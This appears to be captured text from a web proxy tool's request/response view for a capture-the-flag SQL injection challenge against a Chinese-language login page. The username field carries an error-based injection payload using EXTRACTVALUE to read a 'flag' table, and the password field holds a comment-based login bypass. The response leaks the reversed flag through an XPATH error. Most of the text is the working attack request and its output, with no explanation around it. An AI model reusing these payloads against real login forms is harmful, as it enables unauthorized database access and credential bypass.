 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 114.116.224.197:20733
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://114.116.224.197:20733
10 Connection: close
11 Referer: http://114.116.224.197:20733/
12 Upgrade-Insecure-Requests: 1
13
14 uname=
')+AND+EXTRACTVALUE(4078,CONCAT(1,(SELECT+REVERSE(`200e6beb-a706-473f-add2-29e877c6ce25`)+from+flag
),1))--+&passwd=admin'--%20&Submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
4 Vary: Accept-Encoding
5 Content-Length: 1016
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8" />
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
</title>
15 <link rel="stylesheet" href="css/reset.css" />
16 <link rel="stylesheet" href="css/login.css" />
17 </head>
18 <body style="background: #009688;">
19 <div class="page">
20 <div class="loginwarrp">
21 <div class="logo">
我就是一个登陆界面
</div>
22 <div class="login_form">
23 <form id="Login" name="Login" method="post" name="form1" onsubmit="" action="">
24 <span>用户名：</span>
25
26
27 <input type="text" name="uname" class="login_input">
28
29
30 <span>密 码：</span>
31 <input type="password" name="passwd" class="login_input">
32
33
34 <li class="login-sub">
35 <input type="submit" name="Submit" value="登录" />
36 </li>
37 </form>
38 </div>
39 </div>
40 </div>
41 </body>
42 </html>
43
44
45
46
47
48
49 XPATH syntax error: '}-hHlvA-3vEIk-uDZhb-72PMz-0sz36{'
</font>
50 </div>
51 </body>
52 </html>
53
Search...
0 matches